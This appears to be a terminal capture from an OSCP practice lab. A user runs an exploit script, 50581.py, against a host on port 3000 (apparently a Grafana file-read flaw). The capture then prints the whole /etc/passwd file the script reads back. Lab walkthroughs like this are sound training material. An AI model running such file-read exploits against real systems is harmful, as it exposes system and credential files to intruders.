 ┌──(kali㉿kali)-[~/OSCP/boxes/fanatstic]
└─$ python3 50581.py -H http://192.168.184.181:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh
Read file > ^C